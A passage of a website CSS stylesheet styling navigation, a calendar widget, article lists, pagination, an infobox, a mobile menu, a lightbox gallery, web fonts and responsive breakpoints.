color: rgb(103,103,103);
display: block;
text-decoration: none;
}

div.page main div.navigation li > a
{
position: relative;
}

div.page main div.navigation li.has-sub > a
{
padding-right: 32px;
}

div.page main div.navigation li.has-sub > a::after
{
border-bottom: 2px solid rgb(177,177,177);
border-left: 2px solid rgb(177,177,177);
content: '';
height: 6px;
margin-top: -6px;
position: absolute;
right: 3px;
top: 50%;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
width: 6px;
}

div.page main div.navigation li.has-sub.active > a::after
{
margin-top: -4px;
transform: rotate(135deg);
}

div.page main div.navigation a.active
{
color: var(--brown);
font-weight: 800;
}

div.page main div.navigation li.has-sub > a.active::after
{
border-bottom-color: var(--brown);
border-left-color: var(--brown);
}

div.page main div.navigation a:not(.active):hover, main div.navigation a:not(.active):focus
{
text-decoration: underline;
}

div.page main div.navigation li.has-sub div[class]
{
box-sizing: border-box;
display: none;
left: 0;
padding-left: 3.75rem;
padding-right: 3.75rem;
position: absolute;
width: 100%;
z-index: 1;
}

div.page main div.navigation div.categories li
{
font-size: 0.875rem;
}

div.page main div.navigation div.categories li:not(:last-child)
{
border-bottom: 2px solid rgb(228,228,228);
margin-right: 0;
}

div.page main div.navigation div.categories a
{
background: rgb(245,245,245);
color: rgb(103,103,103);
display: block;
padding: 1rem 1.25rem 0.9375rem 1.25rem;
text-align: center;
}

div.page main div.navigation div.calendar
{
background: rgb(245,245,245) content-box;
overflow: hidden;
}

div.page main div.navigation div.calendar p
{
background: var(--brown);
color: rgb(255,255,255);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
font-size: 1.0625rem;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
line-height: 3.125rem;
margin-bottom: 0;
text-align: center;
}

div.page main div.navigation div.calendar a[class]:not(.active)
{
display: block;
height: 50px;
position: relative;
width: 50px;
}

div.page main div.navigation div.calendar a.previous
{
margin-left: 0;
margin-right: auto;
}

div.page main div.navigation div.calendar a.next
{
margin-left: auto;
margin-right: 0;
}

div.page main div.navigation div.calendar p a.month {
color:white;
}

div.page main div.navigation div.calendar p a[class]:not(.active,.month)::after
{
border-bottom: 2px solid rgb(255,255,255);
border-right: 2px solid rgb(255,255,255);
bottom: 0;
content: '';
height: 10px;
margin-top: -6px;
top: 50%;
position: absolute;
width: 10px;
}

div.page main div.navigation div.calendar a.previous::after
{
left: 24px;
-webkit-transform: rotate(135deg);
-ms-transform: rotate(135deg);
transform: rotate(135deg);
}

div.page main div.navigation div.calendar a.next::after
{
right: 24px;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
}

div.page main div.navigation div.calendar p b
{
margin-right: 0.5rem;
}

div.page main div.navigation div.calendar ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-bottom: -2px;
margin-top: auto;
overflow: hidden;
padding-left: 1.875rem;
padding-right: 1.875rem;
position: relative;
}

div.page main div.navigation div.calendar ul::before
{
background: rgb(211,211,211);
content: '';
}

div.page main div.navigation div.calendar li
{
line-height: 1rem;
overflow: hidden;
position: relative;
text-align: center;
width: 3.125rem;
}

div.page main div.navigation div.calendar li::before
{
background: rgb(211,211,211);
bottom: 0;
content: '';
height: 2px;
left: 0;
position: absolute;
width: 100%;
}

div.page main div.navigation div.calendar li:not(:last-child)
{
margin-right: 0;
}

div.page main div.navigation div.calendar li a
{
display: block;
font-size: 0.9375rem;
font-weight: 800;
padding: 1.3125rem 0 1.0625rem 0;
position: relative;
z-index: 2;
}

div.page main div.navigation div.calendar li a::first-line
{
font-size: 0.8125rem;
font-weight: 500;
}

div.page main div.navigation div.calendar li a.active
{
background: rgb(177,177,177);
color: rgb(255,255,255);
}

div.page main div.navigation li.has-sub.active > div
{
display: block;
margin-top: 2rem;
}

div.homepage main div.navigation
{
margin-bottom: 6.25rem;
margin-left: 3.75rem;
margin-right: 3.75rem;

}

div.homepage main div.navigation > ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
margin-bottom: 0;
}

div.homepage main div.navigation li
{
border-left: 2px solid rgb(211,211,211);
box-sizing: border-box;
font-size: 1.5rem;
font-weight: 800;
list-style: none;
width: 25%;
}

div.homepage main div.navigation a
{
color: rgb(49,49,49);
display: block;
min-height: 9.375rem;
padding: 0.4375rem 1.875rem 0.4375rem 1.875rem;
text-decoration: none;
}

div.homepage main div.navigation a::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
display: block;
height: 20px;
margin-top: 19px;
width: 20px;
}

div.homepage main div.navigation a:hover, div.homepage main div.navigation a:focus
{
text-decoration: underline;
}

main div.list
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
padding-left: 3.75rem;
padding-right: 3.75rem;
position: relative;
z-index: 1;
}

main div.list.data-calendar {
    min-height: 450px;
}
div.homepage main div.list
{
margin-bottom: 6.25rem;
padding-top: 3.125rem;
}

div.homepage main div.list::before
{
background: rgb(245,245,245);
content: '';
height: calc(100% - 30px);
position: absolute;
right: -60px;
top: 0;
width: 75%;
z-index: 1;
}

main div.list > div
{
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-left: auto;
margin-right: auto;
position: relative;
width: 72.5rem;
z-index: 2;
}

div.homepage main div.list > div
{
padding-bottom: 0.625rem;
}

main div.list a.button
{
position: relative;
z-index: 2;
}

main div.list a:not([class])
{
color: var(--brown);
display: block;
font-size: 0.9375rem;
font-weight: 500;
margin-bottom: 2.5rem;
position: relative;
text-decoration: none;
width: 16.25rem;
}

main div.list a:not([class]):not(:nth-of-type(4n))
{
margin-right: 2.5rem;
}

main div.list a:not([class])::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
display: block;
height: 20px;
margin-top: 25px;
width: 20px;
}

main div.list img
{
margin-bottom: 1.25rem;
border: 2px solid rgb(211,211,211);
}

main div.list a:hover img
{
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}

main div.list h2, main div.list h3
{
color: rgb(49,49,49);
font-size: 1.25rem;
line-height: 1.6875rem;
margin-bottom: 0;
}

main div.list a:hover h2, main div.list a:hover h3, main div.list a:focus h2, main div.list a:focus h3
{
color: var(--brown);
}

main div.list > div > h2
{
border-bottom: 2px solid rgb(211,211,211);
color: var(--brown);
font-size: 1.875rem;
line-height: 2.5625rem;
margin-bottom: 2.5rem;
padding-bottom: 1rem;
width: 100%;
}

main div.list p
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
margin-bottom: 0.5rem;
}

main div.articles
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
padding-left: 3.75rem;
padding-right: 3.75rem;
}

main div.articles > div
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
margin-left: auto;
margin-right: auto;
position: relative;
width: 72.5rem;
z-index: 2;
}

main div.articles > div > h2
{
border-bottom: 2px solid rgb(211,211,211);
color: var(--brown);
font-size: 1.875rem;
line-height: 2.5625rem;
margin-bottom: 2.5rem;
padding-bottom: 1rem;
width: 100%;
}

main div.articles > div a
{
border-bottom: 2px solid rgb(211,211,211);
color: rgb(49,49,49);
display: block;
position: relative;
text-decoration: none;
}

main div.articles > div a
{
padding-bottom: 5.0625rem;
width: 31%;
}

main div.articles > div a
{
padding-top: 2.3125rem;
}

main div.articles > div a div::after
{
background-color: var(--brown);
background-image: url('[data-uri]');
background-position: 7px center;
background-repeat: no-repeat;
background-size: 7px 12px;
border-radius: 50%;
content: '';
display: block;
height: 20px;
width: 20px;
}

main div.articles > div a::after
{
bottom: 40px;
position: absolute;
}

main div.articles p
{
margin-bottom: 0.625rem;
}

main div.articles time
{
color: var(--brown);
font-size: 0.9375rem;
}

main div.articles h3
{
color: rgb(49,49,49);
}

main div.articles a:hover h3, main div.articles a:focus h3
{
color: var(--brown);
}


main div.articles > div a:nth-of-type(2) img
{
margin-bottom: 1.75rem;
}

main div.articles > ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
margin-top: 3.125rem;
}

main div.articles li
{
margin-left: 1.5625rem;
margin-right: 1.5625rem;
}

main div.photogallery.large ul {
    padding-left: 0px !important;
}
main div.photogallery ul
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -10px;
margin-top: 10px;
}

main div.photogallery li
{
list-style: none !important;
margin-bottom: 10px;
margin-right: 10px;
}

main div.pagination
{
-webkit-align-items: flex-end;
-ms-flex-align: end;
align-items: flex-end;
color: rgb(177,177,177);
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
margin-left: auto;
margin-right: auto;
margin-top: 2px;
padding-left: 3.75rem;
padding-right: 3.75rem;
padding-top: 2.5rem;
position: relative;
width: 72.5rem;
}

main div.pagination::before
{
background: rgb(228,228,228) content-box;
box-sizing: border-box;
content: '';
height: 2px;
left: 0;
padding-left: 3.75rem;
padding-right: 3.75rem;
position: absolute;
top: -2px;
width: 100%;
}

main div.pagination a:not([class])
{
background: var(--brown);
color: rgb(255,255,255);
display: inline-block;
font-size: 1rem;
font-weight: 800;
line-height: 3.75rem;
margin-left: 0;
margin-right: auto;
text-align: center;
text-decoration: none;
width: 16.25rem;
}

main div.pagination a:not([class]):hover, main div.pagination a:not([class]):focus
{
background: rgb(255,255,255);
box-shadow: 0 10px 30px rgba(0, 0, 0, 0.16);
color: var(--brown);
font-size: 0.875rem;
}

main div.pagination a[class]
{
display: block;
height:22px;
position: relative;
top: -2px;
width: 12px;
}

main div.pagination a.previous
{
margin-right: 25px;
}

main div.pagination a.next
{
margin-left: 25px;
}

main div.pagination a[class]::after
{
border-bottom: 2px solid rgb(177,177,177);
border-right: 2px solid rgb(177,177,177);
bottom: 0;
content: '';
height: 14px;
margin-top: -8px;
top: 50%;
position: absolute;
width: 14px;
}

main div.pagination a.previous::after
{
left: 4px;
-webkit-transform: rotate(135deg);
-ms-transform: rotate(135deg);
transform: rotate(135deg);
}

main div.pagination a.next::after
{
right: 4px;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
}

main div.pagination a[class]:hover::after, main div.pagination a[class]:focus::after
{
border-bottom-color: var(--brown);
border-right-color: var(--brown);
}

main div.pagination b
{
color: var(--brown);
}

main div.map
{
margin-bottom: 5rem;
margin-left: auto;
margin-right: auto;
max-width: 1160px;
}

main div.map div#mapa
{
height: 525px;
width: 100%;
}

main div.map div#mapa img
{
max-width: initial;
}

main a.button
{
background: var(--brown);
color: rgb(255,255,255);
display: inline-block;
font-size: 1rem;
font-weight: 800;
line-height: 3.75rem;
text-align: center;
text-decoration: none;
width: 16.25rem;
}

main a.button.secondary
{
background: rgb(177,177,177);
}

main a.button:hover, main a.button:focus
{
background: rgb(255,255,255);
box-shadow: 0 10px 30px rgba(0, 0, 0, 0.16);
color: var(--brown);
font-size: 0.875rem;
}

div.infobox
{
background: var(--brown);
color: rgb(255,255,255);
font-family: Manrope, sans-serif;
font-size: 0.875rem;
font-weight: 500;
line-height: 1.5625rem;
margin-right: 3.75rem;
padding-bottom: 3.75rem;
}

div.infobox > div
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
padding-left: 2.5rem;
padding-right: 2.5rem;
}

div.infobox > div > div
{
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
border-left: 2px solid #BF9B5D;
box-sizing: border-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
max-width: 18.4375rem;
padding-left: 1.25rem;
padding-right: 1.25rem;
padding-top: 4.375rem;
width: 25%;
}

div.infobox > div > div p a.technotrasa {
  background-color: white;
  padding: 10px;
  display: block;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

div.infobox a
{
color: rgb(255,255,255);
text-decoration: none;
}

div.infobox a:hover, div.infobox a:focus
{
text-decoration: underline;
}

div.infobox p, div.infobox ul:not([class])
{
margin-bottom: 1.5625rem;
}

div.infobox li
{
list-style: none;
}

div.infobox b
{
font-weight: 800;
}

div.infobox ul.social-sites
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
margin-bottom: 0;
margin-top: auto;
}

div.infobox ul.social-sites li
{
height: 40px;
width: 40px;
}

div.infobox ul.social-sites li:not(:last-child)
{
margin-right: 10px;
}

div.infobox ul.social-sites a
{
display: block;
height: 40px;
position: relative;
width: 40px;
}

div.infobox ul.social-sites a::before
{
background-color: rgb(228,228,228);
background-position: center;
background-repeat: no-repeat;
content: '';
height: 40px;
left: 0;
position: absolute;
top: 0;
width: 40px;
}

div.infobox ul.social-sites a[href*='facebook.com']::before
{
background-image: url('[data-uri]');
background-size: 25px 32px;
}

div.infobox ul.social-sites a[href*='instagram.com']::before
{
background-image: url('[data-uri]');
background-size: 28px 28px;
}

div.infobox ul.social-sites a:hover::after, div.infobox ul.social-sites a:focus::after
{
background: var(--brown);
bottom: 0;
content: '';
height: 2px;
left: 0;
position: absolute;
width: 40px;
}

footer[role='contentinfo']
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 3.75rem;
min-height: 3.75rem;
position: relative;
}

footer[role='contentinfo']::after
{
background: url('[data-uri]') no-repeat center center/21px 35px var(--brown);
bottom: 0;
content: '';
height: 3.75rem;
position: absolute;
right: 0;
width: 3.75rem;
}

footer[role='contentinfo'] p
{
color: rgb(147,147,147);
font-family: Manrope, sans-serif;
font-size: 0.6875rem;
font-weight: 500;
margin-left: auto;
margin-right: auto;
padding-left: 1.25rem;
padding-right: 1.25rem;
width: 72.5rem;
}

footer[role='contentinfo'] a
{
color: var(--brown);
text-decoration: none;
}

footer[role='contentinfo'] a:hover, footer[role='contentinfo'] a:focus
{
text-decoration: underline;
}

div.menu
{
-ms-flex-line-pack: start;
-webkit-align-content: flex-start;
align-content: flex-start;
background: rgb(255,255,255);
display: none;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
font-family: Manrope, sans-serif;
height: 100%;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
left: 0;
position: absolute;
top: 0;
width: 100%;
z-index: 100;
}

body.menu-active div.menu
{
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}

div.menu p
{
color: rgb(177,177,177);
font-weight: 800;
padding: 0.6875rem 2.5rem 0.625rem 2.5rem;
}

div.menu button[type='button']
{
-ms-flex-item-align: center;
-webkit-align-self: center;
align-self: center;
background: none;
border: none;
cursor: pointer;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;
flex-shrink: 0;
height: 14px;
margin-right: 2.5rem;
position: relative;
width: 14px;
}

div.menu button[type='button']::after
{
background-image: linear-gradient(to right, rgb(177,177,177) 0%,rgb(177,177,177) 100%), linear-gradient(to bottom, rgb(177,177,177) 0%,rgb(177,177,177) 100%);
background-position: left center, center top;
background-repeat: no-repeat;
background-size: 100% 2px, 2px 100%;
content: '';
height: 14px;
left: 0;
position: absolute;
top: 0;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
width: 14px;
}

div.menu ul
{
width: 100%;
}

div.menu ul:not([class])
{
border-bottom: 2px solid rgb(218,218,218);
}

div.menu ul:not([class]) ul
{
border-bottom: none;
border-top: 2px solid rgb(218,218,218);
}

div.menu li.has-sub.inactive ul
{
display: none;
}

div.menu li.has-sub.active ul
{
display: block;
}

div.menu li
{
font-size: 0.875rem;
font-weight: 500;
list-style: none;
}

div.menu ul:not([class]) li:not(:last-child)
{
border-bottom: 2px solid rgb(218,218,218);
}

div.menu ul:not([class]) a
{
background: rgb(245,245,245);
color: rgb(104,104,104);
display: block;
padding: 1.125rem 2.5rem 0.875rem 2.5rem;
position: relative;
text-decoration: none;
}

div.menu ul:not([class]) li.has-sub > a
{
padding-right: 5rem;
}

div.menu ul:not([class]) li.has-sub > a::after
{
border-bottom: 2px solid rgb(177,177,177);
border-right: 2px solid rgb(177,177,177);
bottom: 0;
content: '';
height: 7px;
margin-top: -7px;
position: absolute;
right: 42px;
top: 50%;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 7px;
}

div.menu ul:not([class]) li.has-sub.active > a
{
color: var(--brown);
font-weight: 800;
}

div.menu ul:not([class]) li.has-sub.active > a::after
{
margin-top: -2px;
-webkit-transform: rotate(225deg);
-ms-transform: rotate(225deg);
transform: rotate(225deg);
}

div.menu ul:not([class]) ul a
{
background: rgb(226,226,226);
}

div.menu ul:not([class]) a:not(.active):hover, div.menu ul:not([class]) a:not(.active):focus
{
background: rgb(205,205,205);
color: rgb(255,255,255);
}

div.menu ul.langmenu a
{
color: var(--brown);
display: block;
padding: 1.125rem 2.5rem 0.875rem 2.5rem;
text-decoration: none;
}

div.menu ul.langmenu a:hover, div.menu ul.langmenu a:focus
{
text-decoration: underline;
}

.tobii-is-open
{
overflow-y: hidden;
}

.tobii
{
background-color: rgba(255,255,255,0.9);
bottom: 0;
box-sizing: border-box;
left: 0;
overflow: hidden;
position: fixed;
right: 0;
top: 0;
z-index: 1337;
}

.tobii[aria-hidden='true']
{
display: none;
}

.tobii *, .tobii :after, .tobii :before
{
box-sizing: inherit;
}

.tobii__slider
{
bottom: 0;
left: 0;
position: absolute;
right: 0;
top: 0;
}

.tobii__slider[aria-hidden='true']
{
display: none;
}

.tobii__slide
{
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
height: 100%;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
width: 100%;
}

.tobii__slide:not(.tobii__slide--is-active)
{
visibility: hidden;
}

.tobii__slide [data-type]
{
-ms-scroll-chaining: none;
max-height: calc(100vh - 40px);
max-width: 100vw;
overflow: hidden;
overflow-y: auto;
overscroll-behavior: contain;
}

.tobii__slide iframe, .tobii__slide video
{
display: block !important;
}

.tobii__slide figure
{
margin: 0;
position: relative;
}

.tobii__slide figure > img
{
display: block;
height: auto;
max-height: calc(100vh - 40px);
max-width: 100vw;
width: auto;
}

.tobii__slide [data-type='html'] video
{
max-height: calc(100vh - 40px);
max-width: 100vw;
}

.tobii__slide [data-type='iframe']
{
-webkit-overflow-scrolling: touch;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}

.tobii__slide [data-type='iframe'] iframe
{
max-height: calc(100vh - 40px);
max-width: 100vw;
}

div.tobii a.close
{
display: block;
height: 28px;
position: absolute;
right: 10px;
top: 10px;
width: 28px;
z-index: 20;
}

div.tobii a.close::after
{
background-image: linear-gradient(to right, rgb(145,145,145) 0%,rgb(145,145,145) 100%), linear-gradient(to bottom, rgb(145,145,145) 0%,rgb(145,145,145) 100%);
background-position: left center, center top;
background-repeat: no-repeat;
background-size: 100% 2px, 2px 100%;
content: '';
height: 100%;
left: 0;
position: absolute;
top: 0;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
width: 100%;
}

div.tobii a.close:hover::after, div.tobii a.close:focus::after
{
background-image: linear-gradient(to right, rgb(0,0,0) 0%,rgb(0,0,0) 100%), linear-gradient(to bottom, rgb(0,0,0) 0%,rgb(0,0,0) 100%);
}

div.tobii a.previous, div.tobii a.next
{
display: block;
height: 30px;
margin-top: -15px;
position: absolute;
top: 50%;
width: 30px;
z-index: 20;
}

div.tobii a.previous
{
left: 20px;
}

div.tobii a.next
{
right: 20px;
}

div.tobii a.previous::after, div.tobii a.next::after
{
border-left: 2px solid rgb(145,145,145);
border-top: 2px solid rgb(145,145,145);
content: '';
height: 18px;
margin-top: -9px;
position: absolute;
top: 50%;
width: 18px;
}

div.tobii a.previous::after
{
left: 5px;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
}

div.tobii a.next::after
{
right: 5px;
-webkit-transform: rotate(135deg);
-ms-transform: rotate(135deg);
transform: rotate(135deg);
}

div.tobii a.previous:hover::after, div.tobii a.previous:focus::after, div.tobii a.next:hover::after, div.tobii a.next:focus::after
{
border-left-color: rgb(0,0,0);
border-top-color: rgb(0,0,0);
}

div.tobii a[aria-hidden='true']
{
display: none;
}


div.dateBox {
    display: inline-block;
    border: 2px solid rgb(211, 211, 211);
    background-color: rgb(245,245,245);
    padding: 10px 10px 6px 10px;
    width: 137px;
    text-align: center;
    margin: 10px 10px 10px 0;
}

div.dateBox:hover {
    background-color: white;
}

div.dateBox .time {
    display: block;
}
@-webkit-keyframes spinner
{
	0%
	{
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	}
	100%
	{
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
	}
}
@keyframes spinner
{
	0%
	{
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	}
	100%
	{
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
	}
}

.tobii__loader
{
-webkit-animation: spinner 1.1s infinite linear;
animation: spinner 1.1s infinite linear;
border-bottom: 5px solid rgba(0,0,0,0.2);
border-left: 5px solid rgb(0,0,0);
border-radius: 50%;
border-right: 5px solid rgba(0,0,0,0.2);
border-top: 5px solid rgba(0,0,0,0.2);
content: '';
height: 32px;
left: 50%;
margin-left: -16px;
margin-top: -16px;
position: absolute;
-webkit-transform: translateZ(0);
transform: translateZ(0);
top: 50%;
width: 32px;
}

.tobii__slide .tobii-html
{
background: rgb(255,255,255);
max-width: 80%;
padding: 1.25rem;
}

@font-face
{
font-display: swap;
font-family: Manrope;
font-style: normal;
font-weight: 800;
src: url('manrope-extrabold-webfont.woff2') format('woff2'), url('manrope-extrabold-webfont.woff') format('woff');
}

@font-face
{
font-display: swap;
font-family: Manrope;
font-style: normal;
font-weight: 500;
src: url('manrope-medium-webfont.woff2') format('woff2'), url('manrope-medium-webfont.woff') format('woff');
}

@font-face
{
font-display: swap;
font-family: Manrope;
font-style: normal;
font-weight: normal;
src: url('manrope-regular-webfont.woff2') format('woff2'), url('manrope-regular-webfont.woff') format('woff');
}

@media only screen and (max-width: 1360px)
{
	main div.header nav
	{
	display: none;
	}
}

@media only screen and (max-width: 1300px)
{
	header[role='banner']
	{
	padding-right: 3.75rem;
	}
	header[role='banner'] nav[role='navigation']
	{
	width: auto;
	}
	header[role='banner'] nav[role='navigation'] > a
	{
	display: block;
	}
	header[role='banner'] nav[role='navigation'] ol
	{
	display: none;
	}
	header[role='banner'] div.langmenu
	{
	display: none;
	}
}

@media only screen and (max-width: 1280px)
{
	main div.list > div, main div.articles > div, main div.pagination, div.page main div.navigation
	{
	box-sizing: border-box;
	width: 100%;
	}
	main div.articles > div a:nth-of-type(1)
	{
	margin-right: 0;
	width: 100%;
	}
	main div.articles > div a:nth-of-type(1) > div
	{
	width: auto;
	}
	main div.articles > div a:not(:nth-of-type(1))
	{
	width: 48%;
	}
	main div.articles > div a:nth-of-type(2)
	{
	padding-top: 2.3125rem;
	}
}

@media only screen and (max-width: 1279px)
{
	main div.list a:not([class]):nth-of-type(3n)
	{
	margin-right: 0;
	}
	main div.list a:not([class]):nth-of-type(4n)
	{
	margin-right: 2.5rem;
	}
}

@media only screen and (max-width: 1180px)
{
	div.homepage main > a
	{
	display: block;
	}
}

@media only screen and (max-width: 1000px)
{
	header[role='banner']
	{
	min-height: 2.5rem;
	padding-left: 2.5rem;
	padding-right: 2.5rem;
	}
	header[role='banner'] div.search form
	{
	height: 2.5rem;
	padding-right: 2.5rem;
	}
    main {
        padding-top: 40px;
    }
	main div.board-slider
	{
	margin-bottom: 40px;
	}

	main div.board-slider div.slider1
	{
	margin-left: 2.5rem;
	margin-right: 0;
	}
	main div.board-slider div.slider1 div.item
	{
	padding-bottom: 78px;
	}
	main div.board-slider div.slider1 div.item > div
	{
	max-height: 260px;
	max-width: initial;
	padding-bottom: 0;
	padding-top: 0;
	}
	main div.board-slider div.slider1 div.item p
	{
	margin-bottom: 0rem;
	margin-top: 0rem;
	}

    main div.board-slider div.slider1 div.item p a
    {
        font-size: 12px;
    }

	main div.board-slider div.slider2
	{
	left: -15px;
	margin-right: -15px;
	margin-top: -245px;
	max-width: initial;
	top: auto;
	position: relative;
	}
	main div.board-slider div.slider2 div.item
	{
	padding: 15px;
	}
	main div.board-slider div.slider2 div.item img
	{
	box-shadow: 0 5px 10px rgba(0,0,0,0.16);
	max-height: 340px;
	max-width: 340px;
	}
	main div.board-slider div.slider2 div.item p
	{
	bottom: 20px;
	left: 40px;
	}
	main div.board-slider div.slider1 div.item img
	{
	height: auto;
	max-width: 180px;
	}
	main div.board-slider div.slider1 div.item p
	{
	font-size: calc(0.68 * 2.75rem);
	line-height: calc(0.48 * 3.4375rem);
	}
	main div.board-slider ul.bx-custom-pager
	{
	bottom: 250px;
	left: auto;
	right: 1.875rem;
	}
	div.page main div.header
	{
	box-sizing: border-box;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	min-height: 11.875rem;
	padding: 2.5rem 2.5rem 2.5rem 1.875rem;
	}
	main div.header > div:not([class])
	{
	box-sizing: border-box;
	margin-right: 0;
	width: 100%;
	}
	main div.header > img
	{
	max-width: 90%;
	}
	main div.header
	{
	margin-left: 2.5rem;
	margin-right: 0;
	}
	main div.list, main div.pagination, main div.pagination::before, div.page main div.navigation, div.page main div.navigation::after, main div.columns, div.page main div.navigation li.has-sub div[class], main div.articles
	{
	padding-left: 2.5rem;
	padding-right: 2.5rem;
	}
	main div.columns
	{
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	}
	main div.columns > div:nth-child(1):not(:only-child), main div.navigation + div.columns > div:nth-child(1):not(:only-child)
	{
	margin-right: 0;
	width: 100%;
	}
	main div.columns > div:nth-child(2), main div.navigation + div.columns > div:nth-child(2)
	{
	margin-left: 0;
	width: 100%;
	}
	div.homepage main div.navigation
	{
	margin-left: 2.5rem;
	margin-right: 2.5rem;
	}
	div.homepage main div.navigation > ul
	{
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	}
	div.homepage main div.navigation li
	{
	border-left: none;
	font-size: 1.25rem;
	width: 100%;
	}
	div.homepage main div.navigation li:not(:last-child)
	{
	margin-bottom: 1.25rem;
	}
	div.homepage main div.navigation a
	{
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	background: rgb(255,255,255);
	box-shadow: 0 6px 10px rgba(0,0,0,0.16);
	box-sizing: border-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	min-height: 4.375rem;
	padding: 1.25rem 1.875rem 1.25rem 1.875rem;
	}
	div.homepage main div.navigation a::after
	{
	margin-top: 0;
	}
	main nav.pagemenu
	{
	padding-bottom: 2.5rem;
	padding-top: 2.5rem;
	}
	main nav.pagemenu::before
	{
	display: block;
	}
	div.infobox
	{
	margin-right: 2.5rem;
	}
	footer[role='contentinfo']
	{
	height: 2.5rem;
	min-height: 2.5rem;
	padding-right: 2.5rem;
	}
	header[role='banner'] > a
	{
	height: 2.5rem;
	width: 2.5rem;
	}
	header[role='banner'] > a::after, footer[role='contentinfo']::after
	{
	background-size: auto 23px;
	height: 2.5rem;
	width: 2.5rem;
	}
	div.infobox > div
	{
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	}
	div.infobox > div > div
	{
	max-width: 50%;
	width: 50%;
	}
}

@media only screen and (max-width: 939px)
{
	main div.list a:not([class]):nth-of-type(2n)
	{
	margin-right: 0;
	}
	main div.list a:not([class]):nth-of-type(3n)
	{
	margin-right: 2.5rem;
	}
}

@media only screen and (max-width: 840px)
{
	main div.articles > div a:nth-of-type(1)
	{
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	}
	main div.articles > div a:nth-of-type(1) img
	{
	margin-bottom: 30px;
	margin-right: 0;
	max-width: 240px;
	}
	main div.articles > div a:nth-of-type(2) img
	{
	max-width: 110px;
	}

    main p img
    {
        max-width: 800px;
    }
}

@media only screen and (max-width: 800px)
{
	main
	{
	font-size: calc(0.88 * 1.0625rem);
	line-height: calc(0.88 * 1.5625rem);
	}
	main address, main blockquote, main p, main pre, main ol, main ul, main dl, main table
	{
